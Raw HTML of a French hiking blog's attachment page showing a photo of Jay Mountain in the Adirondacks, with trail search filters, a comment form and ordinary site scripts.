									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="1891"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a></span> » <span><a href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/">Mont Jay</a></span> » <span class="breadcrumb_last" aria-current="page">Jay Mountain, un point de vue unique sur les Adirondack &#8211; C’est Notre Monde</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			
<article id="post-1891" class="post-1891 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
				<h1 class="entry-title">Jay Mountain, un point de vue unique sur les Adirondack  &#8211; C’est Notre Monde</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="1500" height="994" src="https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-jaymountain-15.jpg" class="attachment-full size-full" alt="" />	</div><!-- .entry-content -->
			<hr/>
		<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/" rel="prev">Mont Jay</a></div>			</div>
			<div class="col-md-6 text-right">
							</div>
		</div>
	</article><!-- #post-## -->

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1891' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5a3e4a6dc0" /></p><input type="hidden" id="ct_checkjs_b137fdd1f79d56c7edf3365fea7520f2" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_b137fdd1f79d56c7edf3365fea7520f2";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="2"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="search-2" class="widget widget_search"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1" data-instance="2"><div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="2" id='ajaxsearchpro1_2'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_2" data-asp-id="1" data-asp-instance="2" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_2' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="2"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="1891"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" 